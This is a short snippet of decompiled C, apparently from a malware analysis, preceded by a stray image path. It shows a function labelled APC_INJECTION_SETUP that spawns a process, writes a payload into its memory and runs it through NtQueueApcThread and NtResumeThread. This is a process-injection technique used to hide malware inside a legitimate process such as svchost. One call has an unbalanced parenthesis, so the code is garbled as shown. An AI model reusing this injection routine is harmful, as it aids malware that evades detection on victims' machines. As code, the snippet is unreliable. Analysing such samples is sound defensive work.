 uint APC_INJECTION_SETUP(void)
{
uint uVar1;
int iVar2;
uint uVar3;
undefined *this;
_PROCESS_INFORMATION procInfo;
int local_c;
undefined4 local_8;
uVar3 = 0;
uVar1 = CREATE_WINDOWS_PROCESS((LPPROCESS_INFORMATION)&procInfo);
if ((char)uVar1 != '\0') {
local_c = 0;
local_8 = 0;
this = DAT_00404794;
uVar1 = FUN_00402a30(procInfo.hProcess,DAT_00404794);
if (uVar1 != 0) {
iVar2 = FUN_00403872(this, int)DAT_00404794,s_TestSvchost_004019a8,'\x01');
iVar2 = NtQueueApcThread(procInfo.hThread,local_c + iVar2,local_c,0,0);
if (-1 < iVar2) {
iVar2 = NtResumeThread(procInfo.hThread,0);
if (-1 < iVar2) {
uVar3 = 1;
}
}
CloseHandle(procInfo.hThread);
uVar1 = CloseHandle(procInfo.hProcess);
}
}
return uVar1 & 0xffffff00 | uVar3;
}